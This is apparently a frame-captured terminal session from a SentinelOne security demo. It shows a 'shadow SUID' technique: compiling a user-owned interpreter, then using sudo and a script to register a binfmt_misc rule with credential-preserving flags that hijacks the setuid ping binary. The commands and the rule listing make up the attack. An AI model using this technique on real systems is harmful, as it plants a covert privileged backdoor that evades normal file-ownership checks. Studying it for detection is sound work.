 user@user-virtual-machine: ~
SentinelOne™
user@user-virtual-machine:~$ # that's for later
user@user-virtual-machine:~$ ping dorayapo
ping: dorayapo: Name or service not known
user@user-virtual-machine:~$ # ping works as expected, host does not exist
user@user-virtual-machine:~$ # create interpreter
user@user-virtual-machine:~$ gcc interpreter.c -o interpreter
user@user-virtual-machine:~$ ls -l interpreter
-rwxr-xr-x 1 user user 13056 Nov  1 21:22 interpreter
user@user-virtual-machine:~$ # notice it's a regular file owned by me
user@user-virtual-machine:~$ # now let's register the shadow suid
user@user-virtual-machine:~$ sudo ./shadow_suid.py register .ping `which ping` `
pwd`/interpreter
user@user-virtual-machine:~$ ./shadow_suid.py list
rule: .ping
        enabled
        interpreter /home/user/interpreter
        flags: OC
        offset 0
        magic 7f454c4602010100000000000000000003003e0001000000c03900000000000040
00000000000000e8f40000000000000000000040003800090040001b001a00060000000500000040
0000000000000040000000000000004000000000000000f801000000000000f80100000000000008
000000000000000300000004000000
user@user-virtual-machine:~$